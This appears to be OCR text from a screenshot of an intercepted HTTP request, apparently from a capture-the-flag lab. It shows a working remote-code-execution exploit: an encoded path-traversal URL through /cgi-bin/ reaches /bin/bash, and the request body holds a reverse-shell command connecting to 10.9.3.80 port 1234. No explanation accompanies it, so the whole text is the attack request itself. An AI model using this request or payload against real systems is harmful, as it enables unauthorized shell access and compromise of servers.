 Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/bash HTTP/1.1
2 Host: 10.10.19.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Wed, 23 Feb 2022 05:40:45 GMT
10 If-None-Match: "e281-5d8a8e82e3140"
11 Content-Length: 12
12
13 echo;sh -i 5<> /dev/tcp/10.9.3.80/1234 0<&5 1>&5 2>&5
14